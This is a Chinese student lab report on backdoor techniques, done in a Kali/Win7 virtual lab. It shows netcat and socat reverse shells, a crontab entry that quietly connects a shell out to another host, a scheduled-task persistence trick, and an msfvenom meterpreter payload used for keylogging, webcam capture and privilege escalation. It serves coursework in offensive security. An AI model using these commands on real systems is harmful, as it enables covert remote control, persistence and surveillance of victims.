2017-2018-2 20155203《网络对抗技术》Exp2 后门原理与实践

基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

- 通过下载带后门的程序或者点开带有后门的软件,或者后门本身就在我的系统里;

(2)例举你知道的后门如何启动起来(win及linux)的方式?

- 可以更改注册表,随系统启动启动

(3)Meterpreter有哪些给你映像深刻的功能?

- 击键记录,截取摄像头

(4)如何发现自己有系统有没有被安装后门?

- 靠杀毒软件,做这个实验的时候要先关闭杀毒软件

实践过程记录



(1)使用netcat获取主机操作Shell,cron启动

在kali虚拟机中输入

ifconfig,在WIN7虚拟机中输入ipconfig,找到两个虚拟机的ip地址(一般在同一网段),在VMware Station中打开虚拟机->设置

->网络适配器->NAT模式可以在没有联网的时候仍然ping通同一主机上的两台虚拟机。kali端控制Win7端

1. kali:nc -l -p 端口号



2. Win7:ncat.exe -e cmd.exe kali主机ip 端口号//反向连接kali主机,端口号为kali主机的端口号

3. kali:可以输入Windows命令



- Win7端控制kali端

1. Win7:ncat.exe -l -p 端口号



2. Kali:nc kali主机ip 端口号 -e /bin/sh//反向连接Win7主机,端口号为Win7主机的端口号



通过ncat传字符串

一个主机开启端口监听,另一个主机连接到这个端口,不用链接到cmd.exe或是shell可以实现两台主机的数据传输

利用cron启动获取shell

- cron工具简介:crontab指令可以用于设置周期性被执行的指令。该命令从标准输入设备读取指令,并将其存放于crontab文件中,以供之后读取和执行。我们就是通过更改crontab中的文件内容(指令内容),使得被控主机反向连接控制端主机端口的指令可以被周期性执行——悄悄进行。

- 具体实施方法:

- Win7:ncat.exe -l -p 端口号

- kali:crontab -e //指令编辑一条定时任务

- kali:选择vim.basic

- kali:时间(分) * * * * /bin/netcat 192.168.1.200 5215 -e /bin/sh//在最后一行添加,时间是指每一小时执行一次的分钟数,按照自己的kali虚拟机的时间设定,不然可能要等很久才能得到shell

- Win7:得到shell执行linux指令



(2)使用socat获取主机操作Shell, 任务计划启动

- socat的使用方法:

socat是ncat的增强版,它使用的格式是socat [options] address address

,其中两个address是必选项,而options 是可选项。socat时kali虚拟机中本身就有的,Win7需要下载使用。

- 打开Win7虚拟机中的控制面板,选择查看方式为:大图标;找到:管理工具,打开;找到:任务计划程序,打开;

- 在右侧一栏中选择:创建任务,打开;

- 填写任务名称;新建触发器,选择开始任务时间为:工作站锁定时,便于操作;

- 新建操作,选择启动的程序为socat.exe,参数填为:tcp-listen:端口号 exec:cmd.exe,pty,stderr,这一操作的含义是把cmd.exe绑定到端口号,同时把cmd.exe的stderr重定向到stdout上

- 用快捷键Windows+L锁定虚拟机,任务启动



- 在kali虚拟机终端输入socat - tcp:192.168.1.200:端口号,可以控制Win7的cmd。

(3)使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

- 首先要在kali里生成一个可执行文件

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.230.144 LPORT=5203 -f exe > dkx20155203_backdoor.exe注意这里的地址是发起攻击主机的地址,也就是kali的地址,生成文件后,会有文件大小的相关说明。 - 传输这个文件,方法和传字符串相同,命令如下:(有先后顺序,接收方要先意识到要接收文件了)

1. Win7:ncat.exe -l > dkx20155203_backdoor.exe

2. kali:nc 192.168.230.141 5203 < dkx_20155203_backdoor.exe//这里的地址是Win7的地址

接收到要检查文件大小,不幸运的时候有可能是0KB,后面就什么也干不了。

- 在kali端使用

msfconsole指令进入msf控制台,设置LPORT、LHOST军与生成可执行文件相同,设置payload。执行exploit - 在win7端运行之前传输过去的程序。

- 攻击成功~





(4)使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

如图所示:

如果连接摄像头出错,切换到WIN7虚拟机(VMware Station)点击虚拟机->可移动设备->xxx Camera->连接

这个击键记录很有趣,因为如果我是复制的它也记录不了,懒人无敌~



- getsystem提升特权的时候出错,如图:

解决办法:

试了五六次,成功了!

(5)可选加分内容:使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell(1分)加分内容一并写入本实验报告。

实验总结与体会

有趣的实验体验

2017-2018-2 20155203《网络对抗技术》Exp2 后门原理与实践的更多相关文章

- 2019-2020-2 20175226 王鹏雲 网络对抗技术 Exp2 后门原理与实践

2019-2020-2 20175226 王鹏雲 网络对抗技术 Exp2 后门原理与实践 实验内容 使用netcat获取主机操作Shell,cron启动: 使用socat获取主机操作Shell, 任务 ...

- 20155326刘美岑 《网络对抗》Exp2 后门原理与实践

20155326刘美岑 <网络对抗>Exp2 后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启 ...

- 20155320《网络对抗》Exp2 后门原理与实践

20155320<网络对抗>Exp2 后门原理与实践 [实验内容] (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 20155208徐子涵《网络对抗》Exp2 后门原理与实践

20155208徐子涵<网络对抗>Exp2 后门原理与实践 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 答:当我们在非官方网站上下载软件时,后门极有可能会进入我们 ...

- 20145236《网络对抗》Exp2 后门原理与实践

20145236<网络对抗>Exp2 后门原理与实践 目录: 一.基础问题回答 二.常用后门工具实践 2.1 Windows获得Linux Shell 2.2 Linux获得Windows ...

- 20155202 张旭《网络对抗》Exp2 后门原理与实践

20155202 张旭<网络对抗>Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 捆绑在软件中 注入在可执行文件里 注入在office文件的宏里面 ...

- 20155218《网络对抗》Exp2 后门原理与实践

20155218<网络对抗>Exp2 后门原理与实践 常用后门工具实践 1.Windows获得Linux Shell: 在Windows下,先使用ipconfig指令查看本机IP,使用nc ...

- 20155227《网络对抗》Exp2 后门原理与实践

20155227<网络对抗>Exp2 后门原理与实践 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 在非官方网站下载软件时,后门很可能被捆绑在软件中. 攻击者利用欺 ...

- 20155232《网络对抗》Exp2 后门原理与实践

20155232<网络对抗>Exp2 后门原理与实践 问题回答 1.例举你能想到的一个后门进入到你系统中的可能方式? 通过网页上弹出来的软件自动安装 2.例举你知道的后门如何启动起来(wi ...

随机推荐

- Echarts图表常用功能配置,Demo示例

先看下效果图: 就如上图所示,都是些常用的基本配置. Legend分页,X轴设置,Y轴设置,底部缩放条设置, 数值显示样式设置,工具箱设置,自定义工具按钮, 绑定点击事件等等.这些配置代码中都做了简单 ...

- OpenCV 线条及形状

1.线条 # dst 相当于画板 dst=np.zeros((300,300,3),np.uint8) # #参1 图像 参2 起始点 参3 结束点 参4 颜色 line=cv2.line(dst,( ...

- 【疑难杂症04】EOFException异常详解

最近线上的系统被检测出有错误日志,领导让我检查下问题,我就顺便了解了下这个异常. 了解一个类,当然是先去看他的API,EOFException的API如下: 通过这个API,我们可以得出以下信息: 这 ...

- elasticsearch DSL查询

总结一个DSL的用法吧,语法网上查去,只记录一点心得,也是研究了半天,太麻烦了 先附上python代码 #!/usr/bin/env python # _*_ coding:utf-8 _*_ fro ...

- 为何SQL SERVER使用sa账号登录还原数据库BAK文件失败,但是使用windows登录就可以

今天发现一个问题,就是公司开发服务器上的sql server使用sa账号登录后,还原一个数据库bak文件老是报错,错误如下: TITLE: Microsoft SQL Server Managemen ...

- pong game using ncurses

bounce2d2.c /* * bounce2d 1.0 * bounce a character (default is 'o') around the screen * defined by s ...

- 华为交换机VRRP 综合配置示例

组网需求: 楼层1和楼层2分别通过两条线路做冗余接入交换机(本示例只考虑vrrp,暂不考虑其他方面).当其中一段链路故障时,能通过另外一条链路传输. 配置信息: <lsw9>dis cu ...

- Vue以CDN方式调用Swiper轮播异常

问题概览: 有一个小型单页应用项目,嫌用组件式调用vue-swiper麻烦,因此以CDN的方式调用swiper,结果轮播的图不动了! 爬了半天百度和谷歌都无解决方案,最后曲线救国的方式解决了问题. 解 ...

- 乘风破浪:LeetCode真题_031_Next Permutation

乘风破浪:LeetCode真题_031_Next Permutation 一.前言 这是一道经典的题目,我们实在想不出最好的方法,只能按照已有的方法来解决,同时我们也应该思考一下为什么要这样做?是怎么 ...

- 自己模拟写C++中的String类型

下面是模拟实现字符串的相关功能,它包括一下功能: String(const char * s);//利用字符串来初始化对象 String(); //默认构造函数 String(con ...